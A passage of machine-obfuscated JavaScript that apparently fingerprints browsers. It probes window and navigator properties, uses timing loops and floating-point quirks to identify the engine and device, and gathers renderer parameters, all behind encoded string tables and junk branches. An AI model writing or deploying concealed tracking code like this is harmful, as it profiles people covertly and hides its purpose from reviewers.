w4','ELL6rMK','rNzTrw0','CgP2sgu','vu5qqunlx1nlsvbFueLyruXt','A1rzsMe','DwfyrfO','zfLwzvm','q2zWwNC','DNPKBMm','DxbTEge','B2DtrNa','vLvNswC','iZGWoda4ma','y2HYB21L','wgTWAhu','zdjKnMe1mtqWm2y1ytvJmMu2zdiWowvKntm2ngzMnte','zgv2AwnLugL4zwXsyxrPBW','Cwz4qvy','vKntrK4','B2zMC2v0sgvPz2H0','D0n3wfG','zxzLBM9Kza','DMvYDgv4ug9Zqxr0CMLI','D2LUzg93','zhrAzu0','zu5yEwu','vu5qqunlx0zmsvbFwv9xrujhta','CMfUzg9T','qvn5tfe','Avnmre8','D0PWDxi','tufyx1rsqu5trK9stv9gruveqKfds19trvbbuKfurv9dt01qt05ftLrt','qMn0tNe','zufkyu4','AgvPz2H0','seTcCwS','zMLSBfjLy3q','wuHqsee','BgLUA1bYB2DYyw0','t1Dbz2W','qMPezw0','Dgfpshi','ALfRyue','ue9mwuDptL9prKztrvrFvu5jvfm','A3jdrKy','thrruhK','DurtrKe','DezOrNe','tgHdB1G','CKXRBe8','sw9LB3e','C3bHBG','C1P6uhe','u3LwvKO','wuvABgK','teTZuge','wwTcte0','q29VA2LLCW','wKHuq3u','seTtCeS','uhL4u3G','qMfSB1m','DgDOy0u','u3HJEe4','zNHXte0','DejIDve','s3LcA1e','vu5qqunlx0fmsuDotuvova','vufUD1K','tgPStuK','vM12yxK','tufyx0nptujjtKvex1rfwfrvuKvFsu1br0vFvu5jvfm','v0v5r3e','AhfNwLu','lY92mdqUC2L0zwnVDw50zxiUC2L0zs9JB2XSzwn0B3iVyw1HEM9Ul3nHBxbSzxmVC2f2zq','qKXftKrFrfnux1jhqG','Cvjqy2y','EwL6CKC','DhzOuge','BNvTyMvYt2zpDxrWDxrZ','BM9csNa','mtjWEcbbCMLHBa','uermBxu','EuzTAxm','qNvpEvq','rfjbv19cvuzgrvi0','BM9Uzq','t3Dmt1C','ywjZB2X1Dgu','EvDstwm','z3HdtKy','rvLiteq','tvfPyLe','tufyx0zsquDnru5ux0Loufvux0nptvbptKvovfm','rLjbr01ftLrFu0Hbrevsx0rfuKLwqvrjvKvFseLova','CMDIkdiWnsWWldiWnsK','q3fWCvu','z2v0sLnptG','qunusvzfx1rfwfrvuKu','AM9PBG','tffQC2e','C0fQEfO','wxbsEgi','zLLtC0y','sKf6r1K','C25luwC','vwPXDfa','i2y2ma','BwvTB3j5','vgnzCKy','ru9tr0K','sfnWzw0','C2nQDLy','zMLSBfn0EwXL','wKDVEeu','q1vmtf9gqunf','DeD6uNC','ChPpsLu','r2PpC2m','vu5qqunlx0LnquDfx0HfsuDiva','A2Dfy3K','BLnez2e','rKX5ru8','rwz5CKG','ntbjtfzrDg4','C2fOwLK','DhLWzq','BxbsyKe','wuntEe8','Dw5PzM9YBtjM','u0P6EfG','DeHPyu8','uu1Jyxu','DKfdve0','rfb0Bu8','Aw50','AhPlzvK','q09mt1jFv1jjvevnqvnl','tufyx1vosuzpuK1FqKXpq0TFu0LArq','s0HqsLe'];_0x23b7=function(){return _0x228f50;};return _0x23b7();}function _0x29e936(){const _0x1461aa=_0x46d9,_0x29a1ac={'SsiAx':function(_0x180dc7,_0x51752b,_0x383abc,_0x277714){return _0x180dc7(_0x51752b,_0x383abc,_0x277714);},'Ntwif':function(_0x51cb53,_0x2e5130){return _0x51cb53===_0x2e5130;},'UoAWb':function(_0x26f4b6,_0x1ddf47){return _0x26f4b6-_0x1ddf47;},'Xarmc':function(_0x2341e7,_0x21c777){return _0x2341e7!==_0x21c777;},'KqvSy':_0x1461aa(0x52c),'HVRuc':function(_0x42165f,_0x2fc0f9){return _0x42165f===_0x2fc0f9;},'tyLTx':_0x1461aa(0x3f5),'OVOpk':function(_0x515508,_0x1fcef7){return _0x515508===_0x1fcef7;},'GdHdW':_0x1461aa(0x6e9),'eWceH':function(_0x14a3e4,_0x399509){return _0x14a3e4!==_0x399509;},'qkzOs':_0x1461aa(0x7c5)};if(window[_0x1461aa(0x84f)]&&!window[_0x1461aa(0x6bc)]&&navigator[_0x1461aa(0x259)][_0x1461aa(0x3b5)]){if(_0x29a1ac[_0x1461aa(0x54b)](_0x29a1ac[_0x1461aa(0x6f5)],_0x29a1ac[_0x1461aa(0x6f5)])){let startItterationTime=_0x5ecfc8.now();for(let d=0;d<4000;d++){_0x238f19[_0x34fa98](3.14);}let endItterationTime=_0xcc950a.now();_0x579c8a.push(_0x4a7dc9.round(1000*(endItterationTime-startItterationTime))),_0x23750c=endItterationTime-_0x418856;}else{let _0x9bafe8=![];return navigator[_0x1461aa(0x259)][_0x1461aa(0x3b5)][_0x1461aa(0x41d)](_0x305ad4=>{const _0x22f7f8=_0x1461aa,_0x5da3e1={'BEDUo':function(_0x2ff439,_0x3ea457){const _0x340855=_0x46d9;return _0x29a1ac[_0x340855(0x6e7)](_0x2ff439,_0x3ea457);},'wNZSp':function(_0x4c26f8,_0x127339){const _0x37aa35=_0x46d9;return _0x29a1ac[_0x37aa35(0x499)](_0x4c26f8,_0x127339);}};_0x29a1ac[_0x22f7f8(0x6ca)](_0x29a1ac[_0x22f7f8(0x45b)],_0x29a1ac[_0x22f7f8(0x45b)])?_0x29a1ac[_0x22f7f8(0x1d7)](_0x1854e5,_0x12642a[_0x48384c],_0x66742e,_0x5eb743):_0x29a1ac[_0x22f7f8(0x70a)](_0x29a1ac[_0x22f7f8(0x5f8)],_0x305ad4[_0x22f7f8(0x21a)])&&(_0x29a1ac[_0x22f7f8(0x3ea)](_0x29a1ac[_0x22f7f8(0x556)],_0x29a1ac[_0x22f7f8(0x556)])?_0x9bafe8=!![]:(_0x15cc0b--,_0x5da3e1[_0x22f7f8(0x255)](_0x325792[_0x5da3e1[_0x22f7f8(0x624)](_0x5220f4[_0x22f7f8(0x967)],0x2)],'=')&&_0x42c2cf--));}),_0x9bafe8;}}return![];}const _0x30814c=()=>{const _0x30cdde=_0x46d9,_0x36f40c={'vwRKQ':function(_0x1c2538,_0xf46505){return _0x1c2538(_0xf46505);},'CUdNS':function(_0x44bc8f,_0x1aa389){return _0x44bc8f(_0x1aa389);}},_0xcdbb05=3.141592653589793,_0x3b88f4=_0x2c2aa6=>_0xcdbb05**-0x64==+(_0x30cdde(0x452)+_0x2c2aa6+_0x30cdde(0x83f));return{'isChrome':_0x36f40c[_0x30cdde(0x2eb)](_0x3b88f4,0xcc),'isFirefox':_0x36f40c[_0x30cdde(0x7b6)](_0x3b88f4,0xb9),'isSafari':_0x36f40c[_0x30cdde(0x7b6)](_0x3b88f4,0xce)};};async function _0x17688e(_0x2d2706){const _0x50b695=_0x46d9,_0x6c0321={'NNLPd':function(_0x424617,_0x1c406f){return _0x424617/_0x1c406f;},'fYSsF':function(_0x126891,_0x2a5e32){return _0x126891/_0x2a5e32;},'IBkwB':function(_0x3768e7,_0x258f5b){return _0x3768e7<_0x258f5b;},'SevkX':function(_0x4cbb0a,_0x285d93){return _0x4cbb0a===_0x285d93;},'PMkUt':_0x50b695(0x6c9),'Bphmh':_0x50b695(0x354),'VGaIZ':function(_0x25bee1,_0x213b48,_0x434488){return _0x25bee1(_0x213b48,_0x434488);}};let _0x12b7ef=new Uint8Array(_0x6c0321[_0x50b695(0x8a9)](_0x2d2706[_0x50b695(0x967)],0x2));for(let _0x3fd7da=0x0;_0x6c0321[_0x50b695(0x340)](_0x3fd7da,_0x2d2706[_0x50b695(0x967)]);_0x3fd7da+=0x2){if(_0x6c0321[_0x50b695(0x5f5)](_0x6c0321[_0x50b695(0x539)],_0x6c0321[_0x50b695(0x242)])){const _0x3482ae={'PIPch':function(_0x5c1bea,_0x43885c){const _0x1050a8=_0x50b695;return _0x6c0321[_0x1050a8(0x7db)](_0x5c1bea,_0x43885c);}};let _0x759a7e=function(){const _0x2ea47c=_0x50b695;let timeStart=new _0x386c71();let timeDelta=0;let counter=0;while(timeDelta<_0x3fdb3c){_0x3bcb98.sqrt(_0x1b7f97.random());timeDelta=new _0x3d6dc2()-timeStart;counter++;}return _0x3482ae[_0x2ea47c(0x968)](counter,timeDelta);};const _0x1d56a0={};return _0x1d56a0[_0x50b695(0x2f4)]=_0x759a7e,_0x1d56a0;}else _0x12b7ef[_0x6c0321[_0x50b695(0x8a9)](_0x3fd7da,0x2)]=_0x6c0321[_0x50b695(0x541)](parseInt,_0x2d2706[_0x50b695(0x566)](_0x3fd7da,0x2),0x10);}return _0x12b7ef;};(function(_0x204ca0){const _0xe36979=_0x46d9,_0x4dd035={'zjgza':_0xe36979(0x6b6),'wvepS':function(_0x4995d0,_0x199e23){return _0x4995d0===_0x199e23;},'XDQVr':_0xe36979(0x979),'BjKDK':_0xe36979(0x21f),'XQGXq':_0xe36979(0x7ca),'zdkZo':_0xe36979(0x709),'CFxcU':_0xe36979(0x905),'IQbzp':_0xe36979(0x22d),'pBuPi':_0xe36979(0x4ad),'afNch':_0xe36979(0x891),'rNxrX':_0xe36979(0x5dc),'GShjd':_0xe36979(0x35b),'XpFhc':_0xe36979(0x63c),'pVbyI':_0xe36979(0x496),'KNeTp':_0xe36979(0x5d7),'sAjxZ':_0xe36979(0x83c),'jnbcr':_0xe36979(0x65f),'iIuDQ':_0xe36979(0x69a),'YEsKu':function(_0x328f40,_0x58673d){return _0x328f40!==_0x58673d;},'NoGkz':_0xe36979(0x7d0),'sriTz':function(_0x4d2167,_0x125b89){return _0x4d2167===_0x125b89;},'wJpur':_0xe36979(0x61b),'LpEjC':_0xe36979(0x76e),'PTyhq':function(_0x1dba1f,_0x1f0834){return _0x1dba1f(_0x1f0834);},'yNpAn':_0xe36979(0x2d9),'TLEWp':function(_0x39c96e,_0x14b570){return _0x39c96e===_0x14b570;},'hRNyb':_0xe36979(0x703),'KzFzI':function(_0x316e54){return _0x316e54();},'NBHdP':_0xe36979(0x40c),'krCFF':_0xe36979(0x4ba)};var _0x55c0ed;if(_0x4dd035[_0xe36979(0x5f2)](typeof define,_0x4dd035[_0xe36979(0x74f)])&&define[_0xe36979(0x5b6)]){if(_0x4dd035[_0xe36979(0x830)](_0x4dd035[_0xe36979(0x860)],_0x4dd035[_0xe36979(0x352)]))_0x4dd035[_0xe36979(0x751)](define,_0x204ca0),_0x55c0ed=!![];else throw new _0x5f38f6(_0xe36979(0x64a)+_0x293ca7[_0xe36979(0x821)]);}if(_0x4dd035[_0xe36979(0x689)](typeof exports,_0x4dd035[_0xe36979(0x77c)])){if(_0x4dd035[_0xe36979(0x373)](_0x4dd035[_0xe36979(0x38c)],_0x4dd035[_0xe36979(0x38c)]))module[_0xe36979(0x30f)]=_0x4dd035[_0xe36979(0x908)](_0x204ca0),_0x55c0ed=!![];else{const _0x59900e=new _0x5afcdd();_0x59900e[_0xe36979(0x339)]=()=>_0x36bd82(_0x59900e[_0xe36979(0x5ef)]),_0x59900e[_0xe36979(0x925)](new _0xdfee3a([_0x48cc21]));}}if(!_0x55c0ed){if(_0x4dd035[_0xe36979(0x5f2)](_0x4dd035[_0xe36979(0x735)],_0x4dd035[_0xe36979(0x86e)])){const _0x227a38={};_0x227a38[_0xe36979(0x526)]=0x1,_0x39c39e[_0xe36979(0x8fa)](_0x4dd035[_0xe36979(0x6c1)],!![],_0x227a38);}else{var _0x3f431a=window[_0xe36979(0x87b)],_0x197fdf=window[_0xe36979(0x87b)]=_0x4dd035[_0xe36979(0x908)](_0x204ca0);_0x197fdf[_0xe36979(0x7ba)]=function(){const _0x46f1c9=_0xe36979;if(_0x4dd035[_0x46f1c9(0x830)](_0x4dd035[_0x46f1c9(0x701)],_0x4dd035[_0x46f1c9(0x701)])){let _0x2d0594=_0x2ce5c1[_0x46f1c9(0x29f)]||_0x343412[_0x46f1c9(0x787)];if(_0x4dd035[_0x46f1c9(0x689)](_0x4dd035[_0x46f1c9(0x74f)],typeof _0x2d0594)){let _0x4a26d0=new _0x2d0594(),_0x1405de=_0x4a26d0[_0x46f1c9(0x76c)]();const _0x397a66={};_0x397a66[_0x46f1c9(0x21f)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x8e9)]],_0x397a66[_0x46f1c9(0x7ca)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x81a)]],_0x397a66[_0x46f1c9(0x709)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x581)]],_0x45275f[_0x46f1c9(0x782)]=_0x397a66;const _0x328032={};_0x328032[_0x46f1c9(0x22d)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x3eb)]],_0x328032[_0x46f1c9(0x4ad)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x91c)]],_0x328032[_0x46f1c9(0x891)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x5d4)]],_0x328032[_0x46f1c9(0x5dc)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x4f2)]],_0x328032[_0x46f1c9(0x35b)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x794)]],_0x328032[_0x46f1c9(0x63c)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x931)]],_0x26f88b[_0x46f1c9(0x406)]=_0x328032;const _0x558cad={};_0x558cad[_0x46f1c9(0x496)]=_0x1405de[_0x4dd035[_0x46f1c9(0x472)]],_0x558cad[_0x46f1c9(0x5d7)]=_0x1405de[_0x4dd035[_0x46f1c9(0x7fe)]],_0x558cad[_0x46f1c9(0x83c)]=_0x1405de[_0x4dd035[_0x46f1c9(0x8a7)]],_0x558cad[_0x46f1c9(0x65f)]=_0x1405de[_0x4dd035[_0x46f1c9(0x2c9)]],_0x558cad[_0x46f1c9(0x69a)]=_0x1405de[_0x4dd035[_0x46f1c9(0x61d)]],_0x558cad[_0x46f1c9(0x4ad)]=_0x1405de[_0x4dd035[_0x46f1c9(0x91c)]],_0x558cad[_0x46f1c9(0x891)]=_0x1405de[_0x4dd035[_0x46f1c9(0x5d4)]],_0x558cad[_0x46f1c9(0x5dc)]=_0x1405de[_0x4dd035[_0x46f1c9(0x4f2)]],_0x558cad[_0x46f1c9(0x35b)]=_0x1405de[_0x4dd035[_0x46f1c9(0x794)]],_0x558cad[_0x46f1c9(0x63c)]=_0x1405de[_0x4dd035[_0x46f1c9(0x931)]],_0x7c9db0[_0x46f1c9(0x56b)]=_0x558cad;}}else return window[_0x46f1c9(0x87b)]=_0x3f431a,_0x197fdf;};}}}(function(){const _0x42bdf0=_0x46d9,_0x3f737a={'wcLtP':function(_0x36f43c,_0x84bd2f){return _0x36f43c+_0x84bd2f;},'vuOEz':_0x42bdf0(0x463),'Ioeoq':_0x42bdf0(0x852),'WtZbe':_0x42bdf0(0x1fa),'YEZli':_0x42bdf0(0x4be),'vOWaO':_0x42bdf0(0x474),'UFobK':_0x42bdf0(0x26c),'MZupR':_0x42bdf0(0x7f3),'kYiFo':_0x42bdf0(0x964),'TOVEL':function(_0x50fde2,_0x1f8a64){return _0x50fde2!==_0x1f8a64;},'snfLb':function(_0x1259fc,_0x31f33b){return _0x1259fc===_0x31f33b;},'MXJOK':_0x42bdf0(0x88e),'OXjjV':function(_0x112a3e,_0x165515){return _0x112a3e<_0x165515;},'yNWSU':_0x42bdf0(0x2c5),'heICe':_0x42bdf0(0x5ae),'vobSt':_0x42bdf0(0x784),'HTPdM':function(_0x13ae27,_0x5eb325,_0xf920a6){return _0x13ae27(_0x5eb325,_0xf920a6);},'gONjO':_0x42bdf0(0x30d),'REPKZ':function(_0x409082,_0x53ee05,_0x2efa63,_0xb7a524){return _0x409082(_0x53ee05,_0x2efa63,_0xb7a524);},'Rasia':_0x42bdf0(0x289),'DtHIy':_0x42bdf0(0x6da),'dhpOY':_0x42bdf0(0x7d1),'fxqLM':_0x42bdf0(0x4bc),'fujCW':_0x42bdf0(0x967),'cbkLj':_0x42bdf0(0x467),'zjupz':_0x42bdf0(0x8c0),'olfCF':function(_0x5c0628,_0x96e31){return _0x5c0628!==_0x96e31;},'xgvnh':_0x42bdf0(0x890),'iWvHH':function(_0x255e37,_0x44f938){return _0x255e37===_0x44f938;},'dRVvW':_0x42bdf0(0x5f7),'VUgIg':function(_0x1ac435,_0x488e0c){return _0x1ac435===_0x488e0c;},'rEeoh':_0x42bdf0(0x688),'wAniV':function(_0x1fc996,_0x2cc291,_0x153ff2,_0x2b7975){return _0x1fc996(_0x2cc291,_0x153ff2,_0x2b7975);},'vPKbQ':function(_0x4604cd,_0xd3d563){return _0x4604cd===_0xd3d563;},'mxgUc':_0x42bdf0(0x5d1),'PlVeW':function(_0x1ba086,_0x467651){return _0x1ba086!==_0x467651;},'FsQTG':_0x42bdf0(0x6d0),'YYWmD':function(_0x19b8d1,_0x362dd2){return _0x19b8d1*_0x362dd2;},'GiMnL':function(_0x113454,_0xeafbec){return _0x113454!==_0xeafbec;},'NjQeO':_0x42bdf0(0x36b),'JpBJq':_0x42bdf0(0x90b),'UKjpR':_0x42bdf0(0x52d),'MfwEk':function(_0x57904a,_0x285bd2){return _0x57904a(_0x285bd2);},'vGJYV':function(_0x2fac4f,_0x1adfb4){return _0x2fac4f(_0x1adfb4);},'MhKRl':function(_0x2752cb,_0x20acd9){return _0x2752cb===_0x20acd9;},'IAFhr':_0x42bdf0(0x505),'atGVZ':_0x42bdf0(0x38e),'ZGoxE':function(_0x3e3047,_0x125c85){return _0x3e3047===_0x125c85;},'MLuJu':_0x42bdf0(0x1d4),'Zsjke':_0x42bdf0(0x451),'kVQXY':function(_0x2a9d95,_0x586be2){return _0x2a9d95+_0x586be2;},'sMJSZ':function(_0x468be4,_0xc3820d){return _0x468be4===_0xc3820d;},'iFslO':_0x42bdf0(0x48e),'PSDDx':function(_0x1b3c06,_0x1d917c){return _0x1b3c06+_0x1d917c;},'IZgjw':function(_0x237c46,_0x2994da){return _0x237c46!==_0x2994da;},'bpUjp':_0x42bdf0(0x847),'ygZAy':_0x42bdf0(0x716),'jTHek':function(_0x195440,_0x3ffeee){return _0x195440!==_0x3ffeee;},'vhDjo':_0x42bdf0(0x1f1),'KuqLK':_0x42bdf0(0x699),'HzusR':_0x42bdf0(0x46f),'pajdh':function(_0x3da8c5,_0x98164){return _0x3da8c5===_0x98164;},'cXWuO':_0x42bdf0(0x970),'avDde':_0x42bdf0(0x84b),'tugvR':function(_0x1931a7,_0x4208a7){return _0x1931a7===_0x4208a7;},'abyfb':_0x42bdf0(0x1e7),'kgLsA':_0x42bdf0(0x7e9),'JbvQu':function(_0x3eb78b,_0xb5a84a){return _0x3eb78b(_0xb5a84a);},'ifasS':function(_0x33745c,_0x3500bf){return _0x33745c===_0x3500bf;},'TibHD':_0x42bdf0(0x7a3),'hJOHx':_0x42bdf0(0x48b),'Lmgpx':function(_0x1bebf3,_0x75805a){return _0x1bebf3!==_0x75805a;},'HvKOC':_0x42bdf0(0x8c1),'rAzNx':_0x42bdf0(0x3d5),'icNNk':_0x42bdf0(0x6b6),'nSDga':_0x42bdf0(0x7ad),'RyMie':function(_0x4e500f,_0x43a660){return _0x4e500f<_0x43a660;},'LAUtS':function(_0x308ee1,_0x120f0a){return _0x308ee1-_0x120f0a;},'EcnRp':function(_0x599756,_0x2fb9ef){return _0x599756 in _0x2fb9ef;},'WIuGS':_0x42bdf0(0x649),'YCSxO':function(_0x2ac542,_0x196b9f,_0x8e123a){return _0x2ac542(_0x196b9f,_0x8e123a);},'IjbHq':_0x42bdf0(0x6b4),'xPkbZ':_0x42bdf0(0x312),'ohPdR':function(_0x15ec68){return _0x15ec68();},'qlpXF':function(_0x197ed4,_0x11227e){return _0x197ed4===_0x11227e;},'zUWHL':_0x42bdf0(0x278),'pOmnB':function(_0x56f231,_0x1ab455){return _0x56f231>>_0x1ab455;},'LNzyc':function(_0x3bec1e,_0x4482f1){return _0x3bec1e|_0x4482f1;},'UnMYl':function(_0x4d13d0,_0xc704cb){return _0x4d13d0<<_0xc704cb;},'zCEVr':function(_0x389844,_0x3bcdad){return _0x389844&_0x3bcdad;},'HJpkq':function(_0x20898e,_0xb9065d){return _0x20898e+_0xb9065d;},'NTfsn':function(_0x335ef3,_0x3377f8){return _0x335ef3!==_0x3377f8;},'BpRdP':_0x42bdf0(0x221),'EapPF':_0x42bdf0(0x2e1),'gkzij':_0x42bdf0(0x808),'GneAn':_0x42bdf0(0x5a0),'jcLQO':function(_0x387849,_0x572c6c,_0x3f6cc4){return _0x387849(_0x572c6c,_0x3f6cc4);},'IgUPp':function(_0x12f966,_0x30a1a1){return _0x12f966===_0x30a1a1;},'YYcKw':_0x42bdf0(0x423),'Rwmnj':_0x42bdf0(0x222)};function _0x1be89f(){const _0x3140fd=_0x42bdf0,_0x5c00c9={'EkesD':function(_0x20c3bb,_0x2b020c){const _0x1053fa=_0x46d9;return _0x3f737a[_0x1053fa(0x94f)](_0x20c3bb,_0x2b020c);},'UOOrA':_0x3f737a[_0x3140fd(0x7a6)],'MQibQ':_0x3f737a[_0x3140fd(0x874)],'NALZq':_0x3f737a[_0x3140fd(0x324)],'sHOjs':_0x3f737a[_0x3140fd(0x878)],'RKpeN':_0x3f737a[_0x3140fd(0x79d)],'EPqxB':_0x3f737a[_0x3140fd(0x752)],'esOLY':_0x3f737a[_0x3140fd(0x55a)],'kamtt':_0x3f737a[_0x3140fd(0x608)],'PcYpr':function(_0x5a7cce,_0x27dae8){const _0x3c5a17=_0x3140fd;return _0x3f737a[_0x3c5a17(0x46d)](_0x5a7cce,_0x27dae8);}};if(_0x3f737a[_0x3140fd(0x831)](_0x3f737a[_0x3140fd(0x64b)],_0x3f737a[_0x3140fd(0x64b)])){var _0x8caafc=0x0,_0x31f958={};for(;_0x3f737a[_0x3140fd(0x401)](_0x8caafc,arguments[_0x3140fd(0x967)]);_0x8caafc++){if(_0x3f737a[_0x3140fd(0x831)](_0x3f737a[_0x3140fd(0x1ff)],_0x3f737a[_0x3140fd(0x47b)]))return _0x5c00c9[_0x3140fd(0x276)](_0x5c00c9[_0x3140fd(0x932)],_0x1d93f6);else{var _0x2c2acb=arguments[_0x8caafc];for(var _0x41ce69 in _0x2c2acb){if(_0x3f737a[_0x3140fd(0x831)](_0x3f737a[_0x3140fd(0x685)],_0x3f737a[_0x3140fd(0x685)]))_0x31f958[_0x41ce69]=_0x2c2acb[_0x41ce69];else{let _0x52319e={},_0x3477c5,_0x313a98,_0x4b84fa,_0x3d72a4=[_0x5c00c9[_0x3140fd(0x89e)],_0x5c00c9[_0x3140fd(0x48c)],_0x5c00c9[_0x3140fd(0x3b3)],_0x5c00c9[_0x3140fd(0x94b)],_0x5c00c9[_0x3140fd(0x5db)],_0x5c00c9[_0x3140fd(0x4c4)],_0x5c00c9[_0x3140fd(0x58d)]];for(_0x3477c5 in _0x398c18){_0x313a98=_0x5d7e6e[_0x3477c5],_0x4b84fa=typeof _0x38484f[_0x3477c5],_0x5c00c9[_0x3140fd(0x66b)](_0x3d72a4[_0x3140fd(0x928)](_0x3477c5),-0x1)&&(_0x52319e[_0x3477c5]=_0x313a98);}return _0x52319e;}}}}return _0x31f958;}else _0xdccde1=_0x432224[_0x3140fd(0x7bb)](0x1,-0x1);}function _0x2bcb7d(_0x4e427c){const _0xba51ff=_0x42bdf0;if(_0x3f737a[_0xba51ff(0x831)](_0x3f737a[_0xba51ff(0x425)],_0x3f737a[_0xba51ff(0x425)]))return _0x4e427c[_0xba51ff(0x443)](/(%[0-9A-Z]{2})+/g,decodeURIComponent);else{let _0x42d0a4=[];for(let _0x22db5e=0x0,_0x3a5dae=_0xf5494[_0xba51ff(0x967)];_0x3f737a[_0xba51ff(0x401)](_0x22db5e,_0x3a5dae);_0x22db5e++){let _0x2334e4=_0x3f737a[_0xba51ff(0x948)](_0x35696c,_0x5c6b13[_0x1f927a],_0xc9aad5[_0x22db5e]);_0x17f326[_0xba51ff(0x791)](_0x2334e4),_0x42d0a4[_0xba51ff(0x20b)](_0x2334e4);}_0x288af8[_0x6d635d[_0x2a9c87]]=_0x42d0a4;}}function _0x5bf3e7(_0x232b52){const _0x5bd604=_0x42bdf0,_0x11182f={'ZZfks':_0x3f737a[_0x5bd604(0x6fa)],'tnRnm':_0x3f737a[_0x5bd604(0x8bb)],'JNBTZ':function(_0x2613f4,_0x419989){const _0x54bd05=_0x5bd604;return _0x3f737a[_0x54bd05(0x1d1)](_0x2613f4,_0x419989);},'iasOd':function(_0x4089e1,_0x2166d2){const _0x4bb4cb=_0x5bd604;return _0x3f737a[_0x4bb4cb(0x80c)](_0x4089e1,_0x2166d2);},'TXPQf':function(_0x52b0ba,_0x14b2e1){const _0x17c6f1=_0x5bd604;return _0x3f737a[_0x17c6f1(0x7e4)](_0x52b0ba,_0x14b2e1);},'vfHdz':function(_0x2e69d6,_0x168472){const _0x1815a7=_0x5bd604;return _0x3f737a[_0x1815a7(0x7e5)](_0x2e69d6,_0x168472);},'lpkXh':_0x3f737a[_0x5bd604(0x4c3)],'BjOyg':function(_0x53b84d,_0x1c0966,_0x2b2543){const _0x71198=_0x5bd604;return _0x3f737a[_0x71198(0x8c2)](_0x53b84d,_0x1c0966,_0x2b2543);},'ZXKSr':_0x3f737a[_0x5bd604(0x4a1)],'JGUYA':_0x3f737a[_0x5bd604(0x952)],'yHWKI':function(_0x43ce96){const _0x2c720d=_0x5bd604;return _0x3f737a[_0x2c720d(0x2d3)](_0x43ce96);},'YkBLM':function(_0x549926,_0x121dd2){const _0x34620e=_0x5bd604;return _0x3f737a[_0x34620e(0x756)](_0x549926,_0x121dd2);},'MrRyz':_0x3f737a[_0x5bd604(0x53a)],'bJapO':function(_0x26defd,_0x3eb96a){const _0x254872=_0x5bd604;return _0x3f737a[_0x254872(0x42c)](_0x26defd,_0x3eb96a);},'NwfXn':function(_0x46a9a9,_0x4ff36b){const _0x139393=_0x5bd604;return _0x3f737a[_0x139393(0x571)](_0x46a9a9,_0x4ff36b);},'gzWzB':function(_0x5d6b43,_0x22631c){const _0xb9a0d7=_0x5bd604;return _0x3f737a[_0xb9a0d7(0x963)](_0x5d6b43,_0x22631c);},'dwSzE':function(_0x680f33,_0x5001b4){const _0x36938a=_0x5bd604;return _0x3f737a[_0x36938a(0x5f0)](_0x680f33,_0x5001b4);},'jObcW':function(_0x3e0fd7,_0x33c92f){const _0x1d6361=_0x5bd604;return _0x3f737a[_0x1d6361(0x767)](_0x3e0fd7,_0x33c92f);},'zRVTH':function(_0x2bf212,_0x3d616e){const _0x23f69a=_0x5bd604;return _0x3f737a[_0x23f69a(0x571)](_0x2bf212,_0x3d616e);},'OzhjC':function(_0x208f99,_0xd8d34b){const _0x5f6fc7=_0x5bd604;return _0x3f737a[_0x5f6fc7(0x7c3)](_0x208f99,_0xd8d34b);},'demhA':_0x3f737a[_0x5bd604(0x517)],'FFEBL':_0x3f737a[_0x5bd604(0x67c)],'DCDgy':function(_0x13c1a0,_0x1a8b42,_0x2bf68c){const _0x568430=_0x5bd604;return _0x3f737a[_0x568430(0x8c2)](_0x13c1a0,_0x1a8b42,_0x2bf68c);},'vNlzl':_0x3f737a[_0x5bd604(0x95c)],'FzKkj':_0x3f737a[_0x5bd604(0x34d)],'tAIOF':function(_0xc46f83,_0x186360,_0x4bbf6a,_0x87e5e8){const _0x1e66f7=_0x5bd604;return _0x3f737a[_0x1e66f7(0x2a0)](_0xc46f83,_0x186360,_0x4bbf6a,_0x87e5e8);},'ITSXH':function(_0x4883b4,_0x2cfd6a,_0x1e448b){const _0x4999b3=_0x5bd604;return _0x3f737a[_0x4999b3(0x1ef)](_0x4883b4,_0x2cfd6a,_0x1e448b);}};if(_0x3f737a[_0x5bd604(0x4bb)](_0x3f737a[_0x5bd604(0x6fd)],_0x3f737a[_0x5bd604(0x448)]))_0x3f737a[_0x5bd604(0x82b)](_0x2817a8,_0x3a325c[_0xfd631c],_0x4f49e4,_0x3c7151);else{function _0xf7b897(){}function _0x498951(_0x34883a,_0x51245f,_0xc5034e){const _0x2773c1=_0x5bd604,_0x27becd={'tnZdq':_0x3f737a[_0x2773c1(0x5c8)],'TLNcg':_0x3f737a[_0x2773c1(0x2df)],'Vkjnx':_0x3f737a[_0x2773c1(0x54f)],'bcERF':_0x3f737a[_0x2773c1(0x882)],'ibigg':_0x3f737a[_0x2773c1(0x77f)],'sUjST':function(_0x37549b,_0x632848){const _0x564f84=_0x2773c1;return _0x3f737a[_0x564f84(0x401)](_0x37549b,_0x632848);},'tghcE':_0x3f737a[_0x2773c1(0x521)],'iFbew':_0x3f737a[_0x2773c1(0x2ec)]};if(_0x3f737a[_0x2773c1(0x8f0)](_0x3f737a[_0x2773c1(0x67a)],_0x3f737a[_0x2773c1(0x67a)])){const _0x15f04d={};_0x15f04d[_0x2773c1(0x289)]=_0x23c4a9[_0x27becd[_0x2773c1(0x295)]],_0x15f04d[_0x2773c1(0x6da)]=_0x4ac0ce[_0x27becd[_0x2773c1(0x202)]],_0x15f04d[_0x2773c1(0x7d1)]=_0x263d1d[_0x27becd[_0x2773c1(0x308)]],_0x15f04d[_0x2773c1(0x4bc)]=_0x6d98a0[_0x27becd[_0x2773c1(0x44c)]],_0x15f04d[_0x2773c1(0x967)]=_0x2fb004[_0x27becd[_0x2773c1(0x38f)]];let 